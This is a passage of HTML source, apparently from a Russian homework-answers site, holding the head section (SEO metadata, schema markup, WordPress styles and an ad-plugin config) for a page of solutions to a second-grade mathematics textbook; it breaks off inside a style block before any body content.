

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html
body_size: 32231
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1 (решебник) - GDZwow</title>
<meta name="description" content="Решебник Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1. Решение всех заданий на 5+."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1 (решебник) - GDZwow" />
<meta property="og:description" content="Решебник Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1. Решение всех заданий на 5+." />
<meta property="og:url" content="https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html" />
<meta property="og:site_name" content="GDZwow" />
<meta property="article:section" content="Ответы" />
<meta property="og:image" content="//gdzwow.com/wp-content/book/all3/matematika-2-klass-chekin-chast-1/43/1.jpg" />
<meta property="og:image:alt" content="Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1" />
<meta property="article:published_time" content="2024-03-14T17:26:00+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1 (решебник) - GDZwow" />
<meta name="twitter:description" content="Решебник Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1. Решение всех заданий на 5+." />
<meta name="twitter:image" content="//gdzwow.com/wp-content/book/all3/matematika-2-klass-chekin-chast-1/43/1.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="KristinaRED" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gdzwow.com/#organization","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","url":"https://gdzwow.com","logo":{"@type":"ImageObject","@id":"https://gdzwow.com/#logo","url":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","contentUrl":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","caption":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","width":"482","height":"108"}},{"@type":"WebSite","@id":"https://gdzwow.com/#website","url":"https://gdzwow.com","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","publisher":{"@id":"https://gdzwow.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"//gdzwow.com/wp-content/book/all3/matematika-2-klass-chekin-chast-1/43/1.jpg","url":"//gdzwow.com/wp-content/book/all3/matematika-2-klass-chekin-chast-1/43/1.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gdzwow.com","name":"\u0413\u0414\u0417"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gdzwow.com/answers","name":"\u041e\u0442\u0432\u0435\u0442\u044b"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 43- \u0413\u0414\u0417 \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0427\u0435\u043a\u0438\u043d. \u0427\u0430\u0441\u0442\u044c 1"}}]},{"@type":"WebPage","@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html#webpage","url":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 43- \u0413\u0414\u0417 \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0427\u0435\u043a\u0438\u043d. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2024-03-14T17:26:00+03:00","dateModified":"2024-03-14T17:26:00+03:00","isPartOf":{"@id":"https://gdzwow.com/#website"},"primaryImageOfPage":{"@id":"//gdzwow.com/wp-content/book/all3/matematika-2-klass-chekin-chast-1/43/1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html#breadcrumb"}},{"@type":"Person","@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html#author","name":"KristinaRED","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","caption":"KristinaRED","inLanguage":"ru-RU"},"worksFor":{"@id":"https://gdzwow.com/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 43- \u0413\u0414\u0417 \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0427\u0435\u043a\u0438\u043d. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2024-03-14T17:26:00+03:00","dateModified":"2024-03-14T17:26:00+03:00","articleSection":"\u041e\u0442\u0432\u0435\u0442\u044b","author":{"@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html#author","name":"KristinaRED"},"publisher":{"@id":"https://gdzwow.com/#organization"},"description":"\u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 43- \u0413\u0414\u0417 \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0427\u0435\u043a\u0438\u043d. \u0427\u0430\u0441\u0442\u044c 1. \u0420\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u0441\u0435\u0445 \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u043d\u0430 5+.","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 43- \u0413\u0414\u0417 \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0427\u0435\u043a\u0438\u043d. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html#richSnippet","isPartOf":{"@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html#webpage"},"image":{"@id":"//gdzwow.com/wp-content/book/all3/matematika-2-klass-chekin-chast-1/43/1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="GDZwow &raquo; Лента комментариев к &laquo;Страница 43- ГДЗ Математика 2 класс Учебник Чекин. Часть 1&raquo;" href="https://gdzwow.com/answers/2-matem-uch-chekin-1-page-43.html/feed" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reboot-style-css' href='https://gdzwow.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gdzwow.com/wp-content/plugins/tablepress/css/build/default.css'  media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://gdzwow.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gdzwow.com/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://gdzwow.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

    <style>body{background-color:#fcfcfc}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f7b738}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f7b738}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f7b738 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f7b738}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:15px;line-height:0.4;}</style>
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gdzwow.com\/ip.html","get_ip":"https:\/\/gdzwow.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
